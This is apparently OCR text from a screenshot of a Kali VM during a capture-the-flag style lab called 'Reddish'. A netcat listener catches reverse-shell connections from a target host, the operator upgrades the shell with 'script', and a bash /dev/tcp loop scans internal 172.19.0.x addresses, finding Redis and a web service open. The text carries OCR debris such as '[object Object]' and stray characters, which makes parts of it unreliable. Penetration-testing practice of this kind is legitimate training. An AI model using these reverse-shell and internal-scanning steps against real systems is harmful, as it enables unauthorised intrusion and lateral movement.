 K-Linux - VMware Workstation
Archivo Editar Ver VM Pestañas Ayuda
Inicio K-Linux
16 Nov 16:27 192.168.1.116 10.10.15.39 10.129.91.28 61%
~/Reddish nc -lvnp 5000 1 ↵ 21:24 16:24:15
listening on [any] 5000 ...
connect to [10.10.15.39] from (UNKNOWN) [10.129.91.28] 38548
script -qc /bin/bash /dev/null
[object Object]script -qc /bin/bash /dev/null
^C
~/Reddish nc -lvnp 5000 1 ↵ 01:29 16:25:46
listening on [any] 5000 ...
connect to [10.10.15.39] from (UNKNOWN) [10.129.91.28] 56520
ç[object Object]
/bin/sh: 1: Ã§: not found
[object Object]for ip in 1 2 3; do for p in 22 80 443 873 3306 5432 6379 8080; do timeout 1 bash -c "echo >/dev/tcp/172.19.0.$ip/$p" 2>/dev/null && echo "172.19.0.$ip:$p ABIERTO"; done; d
one
172.19.0.2:6379 ABIERTO
172.19.0.3:80 ABIERTO
[object Object]
KALI